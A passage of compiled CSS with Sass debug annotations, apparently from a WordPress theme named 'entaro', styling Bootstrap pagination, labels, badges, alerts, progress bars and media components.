@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000351}}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #0e1427;
  border-color: #0e1427;
  cursor: default;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000363}}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\000035}}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 8px 35px;
  font-size: 20px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\0000311}}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 18px;
  border-top-left-radius: 18px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\0000317}}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 18px;
  border-top-right-radius: 18px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\000035}}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 14px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\0000311}}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_pagination\.scss}line{font-family:\0000317}}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\000036}}
.pager {
  padding-left: 0;
  margin: 25px 0;
  list-style: none;
  text-align: center;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.pager:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000312}}
.pager li {
  display: inline;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000314}}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000323}}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000331}}
.pager .next > a,
.pager .next > span {
  float: right;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000338}}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pager\.scss}line{font-family:\0000345}}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\000035}}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000320}}
.label:empty {
  display: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000325}}
.btn .label {
  position: relative;
  top: -1px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000333}}
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000344}}
.label-default {
  background-color: #777777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000348}}
.label-primary {
  background-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #010101;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000352}}
.label-success {
  background-color: #5cb85c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000356}}
.label-info {
  background-color: #5bc0de;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000360}}
.label-warning {
  background-color: #f0ad4e;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_labels\.scss}line{font-family:\0000364}}
.label-danger {
  background-color: #d9534f;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_labels\.scss}line{font-family:\000037}}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\000037}}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000322}}
.badge:empty {
  display: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000327}}
.btn .badge {
  position: relative;
  top: -1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000331}}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000339}}
a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #0e1427;
  background-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000344}}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_badges\.scss}line{font-family:\0000351}}
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\000036}}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000312}}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000316}}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 24px;
  font-weight: 200;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000322}}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000326}}
.container .jumbotron {
  border-radius: 18px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000330}}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\000036}}
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000338}}
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_jumbotron\.scss}line{font-family:\0000343}}
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 72px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_thumbnails\.scss}line{font-family:\000037}}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.62;
  background-color: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_thumbnails\.scss}line{font-family:\0000316}}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_thumbnails\.scss}line{font-family:\0000326}}
.thumbnail .caption {
  padding: 9px;
  color: #797979;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_thumbnails\.scss}line{font-family:\0000333}}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\000039}}
.alert {
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid transparent;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000316}}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000322}}
.alert .alert-link {
  font-weight: bold;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000327}}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000331}}
.alert > p + p {
  margin-top: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000340}}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000345}}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000357}}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\000038}}
.alert-success hr {
  border-top-color: #c9e2b3;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000311}}
.alert-success .alert-link {
  color: #2b542c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000314}}
.alert-success .close {
  color: #3c763d;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000360}}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\000038}}
.alert-info hr {
  border-top-color: #a6e1ec;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000311}}
.alert-info .alert-link {
  color: #245269;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000314}}
.alert-info .close {
  color: #31708f;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000363}}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\000038}}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000311}}
.alert-warning .alert-link {
  color: #66512c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000314}}
.alert-warning .close {
  color: #8a6d3b;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_alerts\.scss}line{font-family:\0000366}}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\000038}}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000311}}
.alert-danger .alert-link {
  color: #843534;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_alerts\.scss}line{font-family:\0000314}}
.alert-danger .close {
  color: #a94442;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000327}}
.progress {
  overflow: hidden;
  height: 25px;
  margin-bottom: 25px;
  margin-bottom: 30px;
  background-color: #f5f5f5;
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000337}}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 14px;
  line-height: 25px;
  color: #fff;
  text-align: center;
  background-color: #0e1427;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000355}}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000365}}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000372}}
.progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000377}}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000391}}
.progress-bar-success {
  background-color: #5cb85c;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_progress-bar\.scss}line{font-family:\000037}}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000395}}
.progress-bar-info {
  background-color: #5bc0de;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_progress-bar\.scss}line{font-family:\000037}}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\0000399}}
.progress-bar-warning {
  background-color: #f0ad4e;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_progress-bar\.scss}line{font-family:\000037}}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_progress-bars\.scss}line{font-family:\00003103}}
.progress-bar-danger {
  background-color: #d9534f;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_progress-bar\.scss}line{font-family:\000037}}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\000031}}
.media {
  margin-top: 15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\000035}}
.media:first-child {
  margin-top: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000310}}
.media-right,
.media > .pull-right {
  padding-left: 15px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000315}}
.media-left,
.media > .pull-left {
  padding-right: 15px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000320}}
.media-left,
.media-right,
.media-body {
  display: table-cell;
